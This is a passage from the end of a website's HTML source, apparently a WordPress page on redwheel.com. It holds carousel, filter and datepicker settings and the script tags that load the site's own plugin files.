fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":20,"max_num_pages":7,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>
